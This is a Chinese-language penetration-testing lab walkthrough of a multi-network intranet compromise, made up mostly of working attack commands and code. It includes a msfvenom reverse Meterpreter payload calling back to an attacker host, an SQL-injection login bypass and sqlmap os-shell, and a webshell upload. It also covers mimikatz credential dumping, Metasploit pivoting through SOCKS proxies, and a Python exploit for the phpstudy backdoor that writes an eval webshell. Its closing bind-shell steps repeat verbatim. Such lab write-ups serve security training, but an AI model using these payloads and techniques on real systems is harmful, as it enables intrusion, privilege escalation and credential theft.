暗月项目四

项目四-内网渗透

IP 发生改变

10.10.10.134 --> 10.10.10.136

10.10.10.129 --> 10.10.1.129



一、网站漏洞



- 信息收集

netdiscover -i eth0 -r 192.168.0.0/24 # 扫描内网主机 nmap -sn 192.168.0.0/24

- 端口扫描

masscan -p 1-65535 192.168.0.134 --rate=1000 # 进行端口扫描 nmap -sC -A 192.168.0.134 -p 80,53,49154,6588,3389,135,21,51464,999 # 端口信息扫描

- 访问网站各个端口

1. http://192.168.0.134:999/ # phpadmin 2. http://192.168.0.134:6588/ # 主机大师 3. http://192.168.0.134:80 # 网站

- 本地设置

hosts 绑定

192.168.0.134 www.cc123.com修改 kaill 网关

vi /etc/resolv.conf

- 子域名收集

wfuzz -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -u cc123.com -H "Host:FUZZ.cc123.com" --hw 53 # wfuzz 穷举子域名 www.cc123.com ww2.cc123.com new.cc123.com

二、漏洞测试

1. new.cc123.com

织梦CMS 系统

经测试发现会员系统开放 http://new.cc123.com/member

查看 CMS 系统的版本

http://new.cc123.com/data/admin/ver.txt # 20150618

- 查找指定版本的漏洞

1. 存在注入漏洞,寻找指定版本的 exp ,进行执行 2. 经过执行后得到: 密文 812df726be884ddcfc41 解密:admin7

在会员登陆界面登陆 admin 账户,上传一句话木马

使用蚁剑进行连接提权 --》 提权失败

利用蚁剑上传 SSPXspy 文件,并访问 密码为 admin

使用 msfvenom 生成可执行文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.143 lport=12345 -f exe > s.exe

- 使用脚本检测目标服务器上可写目录,

# C://Windows/debug/WIA/ # 将s.exe 上传到目标文件夹上

- 开启 MSF,开启监听

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.143 set lport 12345 run # 执行 s.exe 程序

- 监听到会话,开始提权

# 利用反弹的会话 getuid # 获取权限 background # 退出 use post/multi/recon/local_exploit_suggester # 利用模块查找目标可利用漏洞 set session 1 # 设置会话标识 run # 利用查找到的模块: use exploit/windows/local/ms16_075_reflection_juicy set session 1 run getuid # 查看当下权限

2. ww2.cc123.com

- 利用工具 gobuster 扫描

# 目录扫描 gobuster dir -u http://ww2.cc123.com -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "aspx,html"扫描得到一个后台: http://ww2.cc123.com/admin 管理后台

利用漏洞: 输入账号 admin’ – 即可登陆

利用 sqlmap 测试注入

sqlmap -r cc123 --dbms mssql -v 1 --bat # 测试注入 sqlmap -r cc123 --dbms mssql -v 1 --dbs # 列出库 sqlmap -r cc123 --dbms mssql -v 1 --os-shell # 获取 mssql shel1



3. 多重网段内网渗透

前提: 获取到了 sql数据库以及 WEB 服务器权限

-

信息收集

-

WEB 服务器

-

IP:

192.168.0.134 10.10.10.135 -

路由

run get_local_subnets # 查看内网 IP 段 Local subnet: 10.10.10.0/255.255.255.0 Local subnet: 192.168.0.0/255.255.255.0 -

哈希以及明文密码

migrate 1580 # 迁移进程。目标进程也许为 SYSTEm run hashdump # 获取 hash load mimikatz # 载入 mimikatz kiwi_cmd -f samdump::hashes 或者 mimikatz_command -f samdump::hashes kiwi_cmd -f sekurlsa::searchPasswords 或者 mimikatz_command -f sekurlsa::searchPasswords # 整理 creds_wdigest wdigest creds_tspkg tspkg

-

-

-

添加路由多重网段渗透 10.10.10.136

run autoroute -s 10.10.10.0/24 # 添加路由 run autoroute -p # 查看 background # 启动 socks 代理 use auxiliary/server/socks_proxy set srvport 2222 run # 使用 proxychains 配置文件 vi /etc/proxychains4.conf socks4 127.0.0.1 2222 proxychains nmap -sT -Pn 10.10.10.136 # 使用 proxychains 调用 nmap 扫描 -

多重网段渗透 数据库服务器 10.10.10.134

1. 生成正向连接载荷 msfvenom -p windows/meterpreter/bind_tcp LPORT=13777 -f exe > bind.exe use exploit/multi/handler set payload windows/meterpreter/bind_tcp set RHOST 10.10.10.134 set lport 13777 run -

多重网段内网渗透获取数据库服务器哈希和明文

migrate 1580 # 迁移进程。目标进程也许为 SYSTEm run hashdump # 获取 hash load mimikatz # 载入 mimikatz kiwi_cmd -f samdump::hashes 或者 mimikatz_command -f samdump::hashes kiwi_cmd -f sekurlsa::searchPasswords 或者 mimikatz_command -f sekurlsa::searchPasswords # 整理 creds_wdigest wdigest creds_tspkg tspkg run get_local_subnets # 查看内网 IP 段 run autoroute -s 10.10.1.0/24 # 添加路由 run autoroute -p # 查看 background -

多重网段内网渗透第三层网络渗透目标WEB服务器

# 启动 socks 代理 use auxiliary/server/socks_proxy set srvport 8888 run # 使用 proxychains 配置文件 vi /etc/proxychains4.conf socks4 127.0.0.1 8888 proxychains nmap -sT -Pn 10.10.1.129 # 使用 proxychains 调用 nmap 扫描对于 10.10.1.129 网站进行探索发现 80 端口为 phpstudy

-

python 编写 phpstudy exp

#conding:utf-8 import requests import re import sys import base64 shell = "system('"+(sys.argv[1])+"');" shell1 = base64.b64encode(shell.encode('utf-8')) #shell1 = "ZmlsZV9wdXRfY29udGVudHMlMjglMjdtb29uJTI3JTJDJTI3JTNDJTNGcGhwJTIwZXZhbCUy OCUyNF9QT1NUJTVCJTIybW9vbiUyMiU1RCUyOSUzQiUzRiUzRSUyNyUyOSUzQg==" header={'accept-charset':shell1,'Accept-Encoding':'gzip,deflate'} def exploit(url): html=requests.get(url=url,headers=header).text return html print(exploit('http://10.10.1.129/')) # 写入 shell proxychains3 python3 phpstudy.py "echo ^<?php @eval(\$_POST[\"shell\"])?^>>c:\phpstudy\WWW\shell.php" -

SocksCap代理访问目标WEB服务器

-

metasploit正向连接目标WEB服务器

msfvenom -p windows/meterpreter/bind_tcp LPORT=13777 -f exe > bind.exe use exploit/multi/handler set payload windows/meterpreter/bind_tcp set RHOST 10.10.1.129 set lport 13777 run -

SocksCap代理访问目标WEB服务器

-

metasploit正向连接目标WEB服务器

msfvenom -p windows/meterpreter/bind_tcp LPORT=13777 -f exe > bind.exe use exploit/multi/handler set payload windows/meterpreter/bind_tcp set RHOST 10.10.1.129 set lport 13777 run

-